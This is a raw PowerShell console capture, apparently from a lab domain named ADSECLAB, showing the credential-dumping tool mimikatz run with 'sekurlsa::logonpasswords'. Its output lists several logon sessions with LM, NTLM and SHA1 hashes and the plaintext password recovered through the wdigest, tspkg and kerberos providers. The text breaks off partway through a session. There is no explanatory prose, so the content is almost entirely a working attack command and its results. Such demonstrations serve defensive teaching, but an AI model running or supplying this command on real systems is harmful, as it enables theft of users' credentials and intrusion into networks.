 PS C:\Windows\system32> whoami
adseclab\hansolo
PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::logonpasswords exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5088494 (00000000:004da4ee)
Session : Interactive from 2
User Name : hansolo
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1107
msv :
[00000003] Primary
* Username : HanSolo
* Domain : ADSECLAB
* LM : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM : 269c0c63a623b2e062dfd861c9b82818
* SHA1 : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
tspkg :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
wdigest :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
kerberos :
* Username : HanSolo
* Domain : LAB.ADSECURITY.ORG
* Password : Falcon99!
ssp :
credman :
Authentication Id : 0 ; 5088464 (00000000:004da4d0)
Session : Interactive from 2
User Name : hansolo
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1107
msv :
[00000003] Primary
* Username : HanSolo
* Domain : ADSECLAB
* LM : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM : 269c0c63a623b2e062dfd861c9b82818
* SHA1 : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
tspkg :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
wdigest :
* Username : HanSolo
* Domain : ADSECLAB
* Password : Falcon99!
kerberos :
* Username : hansolo
* Domain : LAB.ADSECURITY.ORG
* Password : Falcon99!
ssp :
credman :
Authentication Id : 0 ; 5014736 (00000000:004c84d0)
Session : Interactive from 1
User Name : hansolo
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1107
msv :
[00000003] Primary
* Username : HanSolo
* Domain : ADSECLAB
* LM : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM : 269c0c63a623b2e062dfd861c9b82818
drops.wooyun.org